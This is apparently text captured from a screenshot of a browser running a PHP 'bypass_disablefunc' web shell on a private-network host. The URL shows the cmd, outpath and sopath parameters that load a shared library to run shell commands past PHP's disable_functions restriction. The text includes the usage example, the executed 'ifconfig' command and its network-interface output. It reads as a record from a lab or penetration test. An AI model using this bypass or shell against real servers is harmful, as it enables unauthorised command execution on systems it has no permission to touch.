 不安全 | 192.168.67.153/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/xx&sopath=/var/www/html/bypass_disablefunc_x64.so
IP
3
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig > /tmp/xx 2>&1
output:
br-16ce07301a6f: flags=4099 mtu 1500
inet 172.26.0.1 netmask 255.255.0.0 broadcast 172.26.255.255
ether 02:42:ea:19:e1:1b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-1b07c4eeebb0: flags=4099 mtu 1500
inet 172.21.0.1 netmask 255.255.0.0 broadcast 172.21.255.255
ether 02:42:13:72:4a:da txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-1b9fcc0d1711: flags=4099 mtu 1500
inet 172.24.0.1 netmask 255.255.0.0 broadcast 172.24.255.255
ether 02:42:04:41:6b:9c txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-2d68bae3f519: flags=4099 mtu 1500
inet 172.23.0.1 netmask 255.255.0.0 broadcast 172.23.255.255
ether 02:42:75:4a:72:0a txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-44a676be54ae: flags=4099 mtu 1500
inet 172.22.0.1 netmask 255.255.0.0 broadcast 172.22.255.255
ether 02:42:5f:21:8f:be txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0